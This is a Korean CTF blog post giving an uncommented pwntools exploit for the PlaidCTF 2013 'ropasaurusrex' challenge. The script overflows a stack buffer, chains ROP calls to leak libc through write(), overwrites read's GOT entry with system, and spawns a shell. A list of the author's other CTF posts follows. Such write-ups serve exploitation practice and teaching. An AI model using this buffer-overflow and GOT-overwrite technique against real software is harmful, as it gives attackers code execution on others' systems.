ii4gsp
[PlaidCTF 2013] ropasaurusrex 본문
from pwn import *
p = process('./ropasaurusrex')
e = ELF('./ropasaurusrex')
libc = e.libc
pppr = 0x080484b6
payload = ''
payload += '\x90' * (0x88 + 4)
payload += p32(e.plt['write']) + p32(pppr) + p32(1) + p32(e.got['read']) + p32(4)
payload += p32(e.plt['read']) + p32(pppr) + p32(0) + p32(e.bss()) + p32(8)
payload += p32(e.plt['read']) + p32(pppr) + p32(0) + p32(e.got['read']) + p32(4)
payload += p32(e.plt['read']) + '\x90' * 4 + p32(e.bss())
p.sendline(payload)
leak = u32(p.recv(4))
libc_base = leak - libc.symbols['read']
system = libc_base + libc.symbols['system']
binsh = libc_base + libc.search('/bin/sh').next()
payload = ''
payload += '/bin/sh\x00'
payload += p32(system)
p.sendline(payload)

p.interactive()
'시스템 해킹 > CTF' 카테고리의 다른 글
| HSCTF 6 - return-to-sender (0) | 2020.03.17 |
|---|---|
| HSCTF 6 - byte (0) | 2020.03.17 |
| picoCTF - NewOverFlow-2 (0) | 2020.03.10 |
| picoCTF - NewOverFlow-1 (0) | 2020.03.10 |
| picoCTF - CanaRy (0) | 2020.03.10 |
Comments


